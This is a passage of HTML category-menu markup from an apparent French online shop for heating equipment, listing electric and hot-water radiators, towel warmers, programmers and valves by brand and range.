(Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/38-seche-serviettes-electrique" title=""> Sèche-serviettes électrique <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1199-gamme-solaris-electrique-fondis" title=""> Gamme SOLARIS électrique - FONDIS <span id="leo-cat-1199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1200-gamme-valderoma-electrique" title=""> Gamme VALDEROMA électrique <span id="leo-cat-1200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1173-gamme-atoll-spa-electrique-acova" title=""> Gamme ATOLL SPA électrique - ACOVA <span id="leo-cat-1173" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1174-gamme-palma-spa-electrique-acova" title=""> Gamme PALMA SPA électrique - ACOVA <span id="leo-cat-1174" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1175-gamme-fassane-spa-electrique-acova" title=""> Gamme FASSANE SPA électrique - ACOVA <span id="leo-cat-1175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1176-gamme-fassane-spa-asymetrique-elec-acova" title=""> Gamme FASSANE SPA asymétrique élec. - ACOVA <span id="leo-cat-1176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1177-gamme-cala-electrique-acova" title=""> Gamme CALA électrique - ACOVA <span id="leo-cat-1177" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1178-gamme-cala-asymetrique-elec-acova" title=""> Gamme CALA asymétrique élec. - ACOVA <span id="leo-cat-1178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1179-gamme-regate-electrique-acova" title=""> Gamme REGATE électrique - ACOVA <span id="leo-cat-1179" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1180-gamme-altai-electrique-acova" title=""> Gamme ALTAI électrique - ACOVA <span id="leo-cat-1180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1181-gamme-karena-electrique-acova" title=""> Gamme KARENA électrique - ACOVA <span id="leo-cat-1181" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1182-gamme-kadrane-electrique-acova" title=""> Gamme KADRANE électrique - ACOVA <span id="leo-cat-1182" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1183-gamme-nuage-electrique-acova" title=""> Gamme NUAGE électrique - ACOVA <span id="leo-cat-1183" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1184-gamme-plume-electrique-acova" title=""> Gamme PLUME électrique - ACOVA <span id="leo-cat-1184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1185-gamme-keva-spa-electrique-acova" title=""> Gamme KEVA SPA électrique - ACOVA <span id="leo-cat-1185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1186-gamme-altima-spa-electrique-acova" title=""> Gamme ALTIMA SPA électrique - ACOVA <span id="leo-cat-1186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1187-gamme-kazeane-electrique-acova" title=""> Gamme KAZEANE électrique - ACOVA <span id="leo-cat-1187" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1188-gamme-folio-glass-electrique-acova" title=""> Gamme FOLIO GLASS électrique - ACOVA <span id="leo-cat-1188" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1189-gamme-alban-electrique-acova" title=""> Gamme ALBAN électrique - ACOVA <span id="leo-cat-1189" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1190-gamme-chime-electrique-acova" title=""> Gamme CHIME électrique - ACOVA <span id="leo-cat-1190" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1191-gamme-versus-electrique-acova" title=""> Gamme VERSUS électrique - ACOVA <span id="leo-cat-1191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1192-gamme-adelis-electrique-atlantic" title=""> Gamme ADELIS électrique - ATLANTIC <span id="leo-cat-1192" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1193-gamme-doris-electrique-atlantic" title=""> Gamme DORIS électrique - ATLANTIC <span id="leo-cat-1193" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1194-gamme-2012-electrique-atlantic" title=""> Gamme 2012 électrique - ATLANTIC <span id="leo-cat-1194" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1195-gamme-allure-4-electrique-thermor" title=""> Gamme ALLURE 4 électrique - THERMOR <span id="leo-cat-1195" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1196-gamme-riva-5-electrique-thermor" title=""> Gamme RIVA 5 électrique - THERMOR <span id="leo-cat-1196" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1197-gamme-riviera-2-electrique-thermor" title=""> Gamme RIVIERA 2 électrique - THERMOR <span id="leo-cat-1197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1198-gamme-corsaire-2-electrique-thermor" title=""> Gamme CORSAIRE 2 électrique - THERMOR <span id="leo-cat-1198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1201-gamme-ezybain-electrique-intuis" title=""> Gamme EZYBAIN électrique - INTUIS <span id="leo-cat-1201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1202-gamme-sensual-electrique-intuis" title=""> Gamme SENSUAL électrique - INTUIS <span id="leo-cat-1202" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1203-gamme-balica-electrique-intuis" title=""> Gamme BALICA électrique - INTUIS <span id="leo-cat-1203" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1204-gamme-nao-electrique-intuis" title=""> Gamme NAO électrique - INTUIS <span id="leo-cat-1204" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-electrique-soufflant" title=""> Sèche-serviettes électrique soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1205-gamme-campaver-bains-elecsoufflant-intuis" title=""> Gamme CAMPAVER Bains - Elec+soufflant - INTUIS <span id="leo-cat-1205" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1206-gamme-atoll-spa-elecsoufflant-acova" title=""> Gamme ATOLL Spa - Elec+soufflant - ACOVA <span id="leo-cat-1206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1207-gamme-cala-elecsoufflant-acova" title=""> Gamme CALA - Elec+soufflant - ACOVA <span id="leo-cat-1207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1208-gamme-cala-twist-elecsoufflant-acova" title=""> Gamme CALA Twist - Elec+soufflant - ACOVA <span id="leo-cat-1208" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1209-gamme-fassane-spa-elecsoufflant-acova" title=""> Gamme FASSANE SPA - Elec+soufflant - ACOVA <span id="leo-cat-1209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1210-gamme-regate-elecsoufflant-acova" title=""> Gamme REGATE - Elec+soufflant - ACOVA <span id="leo-cat-1210" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1211-gamme-regate-twist-elecsoufflant-acova" title=""> Gamme REGATE Twist - Elec+soufflant - ACOVA <span id="leo-cat-1211" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1212-gamme-godai-elecsoufflant-valderoma" title=""> Gamme GODAI - Elec+soufflant - VALDEROMA <span id="leo-cat-1212" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1220-gamme-serenis-premium-elecsoufflant-atlantic" title=""> Gamme SERENIS PREMIUM - Elec+soufflant - ATLANTIC <span id="leo-cat-1220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1213-gamme-adelis-elecsoufflant-atlantic" title=""> Gamme ADELIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1213" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1214-gamme-doris-elecsoufflant-atlantic" title=""> Gamme DORIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1214" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1215-gamme-kea-elecsoufflant-atlantic" title=""> Gamme KEA - Elec+soufflant - ATLANTIC <span id="leo-cat-1215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1216-gamme-riva-5-elecsoufflant-thermor" title=""> Gamme RIVA 5 - Elec+soufflant - THERMOR <span id="leo-cat-1216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1217-gamme-allure-4-elecsoufflant-thermor" title=""> Gamme ALLURE 4 - Elec+soufflant - THERMOR <span id="leo-cat-1217" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1218-gamme-riviera-2-elecsoufflant-thermor" title=""> Gamme RIVIERA 2 - Elec+soufflant - THERMOR <span id="leo-cat-1218" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1219-gamme-majorque-elecsoufflant-thermor" title=""> Gamme MAJORQUE - Elec+soufflant - THERMOR <span id="leo-cat-1219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1221-gamme-ezybain-boost-elecsoufflant-intuis" title=""> Gamme EZYBAIN Boost - Elec+soufflant - INTUIS <span id="leo-cat-1221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1222-gamme-etic-bains-elecsoufflant-intuis" title=""> Gamme ETIC Bains - Elec+soufflant - INTUIS <span id="leo-cat-1222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1223-gamme-helia-elecsoufflant-intuis" title=""> Gamme HELIA - Elec+soufflant - INTUIS <span id="leo-cat-1223" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1224-gamme-balica-dynamique-elecsoufflant-intuis" title=""> Gamme BALICA Dynamique - Elec+soufflant - INTUIS <span id="leo-cat-1224" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-campa-airelec-noirot-applimo" title=""> INTUIS (CAMPA, AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage eau chaude <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1137-gamme-vuelta-eau-chaude" title=""> Gamme VUELTA eau chaude <span id="leo-cat-1137" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1138-gamme-fassane-eau-chaude" title=""> Gamme FASSANE eau chaude <span id="leo-cat-1138" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1139-gamme-altai-eau-chaude" title=""> Gamme ALTAI eau chaude <span id="leo-cat-1139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1140-gamme-altima-eau-chaude" title=""> Gamme ALTIMA eau chaude <span id="leo-cat-1140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1141-gamme-clarian-eau-chaude" title=""> Gamme CLARIAN eau chaude <span id="leo-cat-1141" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1142-gamme-keva-eau-chaude" title=""> Gamme KEVA eau chaude <span id="leo-cat-1142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1143-gamme-striane-eau-chaude" title=""> Gamme STRIANE eau chaude <span id="leo-cat-1143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1144-gamme-planea-eau-chaude" title=""> Gamme PLANEA eau chaude <span id="leo-cat-1144" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1145-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1146-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1146" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1147-gamme-decoform-eau-chaude" title=""> Gamme DECOFORM eau chaude <span id="leo-cat-1147" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1148-gamme-artemia-eau-chaude" title=""> Gamme ARTEMIA eau chaude <span id="leo-cat-1148" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1149-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1153-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1153" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1150-gamme-nuage-eau-chaude" title=""> Gamme NUAGE eau chaude <span id="leo-cat-1150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1154-gamme-plume-eau-chaude" title=""> Gamme PLUME eau chaude <span id="leo-cat-1154" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1155-gamme-cala-eau-chaude" title=""> Gamme CALA eau chaude <span id="leo-cat-1155" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1159-gamme-atoll-spa-eau-chaude" title=""> Gamme ATOLL SPA eau chaude <span id="leo-cat-1159" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1160-gamme-altai-spa-eau-chaude" title=""> Gamme ALTAI SPA eau chaude <span id="leo-cat-1160" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1162-gamme-fassane-spa-eau-chaude" title=""> Gamme FASSANE SPA eau chaude <span id="leo-cat-1162" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1167-gamme-regate-eau-chaude" title=""> Gamme REGATE eau chaude <span id="leo-cat-1167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1168-gamme-keva-spa-eau-chaude" title=""> Gamme KEVA SPA eau chaude <span id="leo-cat-1168" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1170-gamme-palma-spa-eau-chaude" title=""> Gamme PALMA SPA eau chaude <span id="leo-cat-1170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1171-gamme-altima-spa-eau-chaude" title=""> Gamme ALTIMA SPA eau chaude <span id="leo-cat-1171" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1172-gamme-kazeane-eau-chaude" title=""> Gamme KAZEANE eau chaude <span id="leo-cat-1172" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1151-gamme-karena-mixte-avec-resistance" title=""> Gamme KARENA Mixte avec résistance <span id="leo-cat-1151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1152-gamme-kadrane-mixte-avec-resistance" title=""> Gamme KADRANE Mixte avec résistance <span id="leo-cat-1152" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1156-gamme-cala-mixte-avec-resistance" title=""> Gamme CALA Mixte avec résistance <span id="leo-cat-1156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1157-gamme-cala-mixte-avec-soufflerie" title=""> Gamme CALA Mixte avec soufflerie <span id="leo-cat-1157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1158-gamme-atoll-spa-mixte-avec-soufflerie" title=""> Gamme ATOLL SPA Mixte avec soufflerie <span id="leo-cat-1158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1161-gamme-altai-spa-mixte-avec-resistance" title=""> Gamme ALTAI SPA Mixte avec résistance <span id="leo-cat-1161" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1163-gamme-fassane-spa-mixte-avec-soufflerie" title=""> Gamme FASSANE SPA Mixte avec soufflerie <span id="leo-cat-1163" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1166-gamme-regate-mixte-avec-resistance" title=""> Gamme REGATE Mixte avec résistance <span id="leo-cat-1166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1164-gamme-regate-mixte-avec-soufflerie" title=""> Gamme REGATE Mixte avec soufflerie <span id="leo-cat-1164" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1165-gamme-regate-twist-mixte-avec-soufflerie" title=""> Gamme REGATE Twist Mixte avec soufflerie <span id="leo-cat-1165" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1169-gamme-keva-spa-mixte-avec-resistance" title=""> Gamme KEVA SPA Mixte avec résistance <span id="leo-cat-1169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> </a></li><li > <a 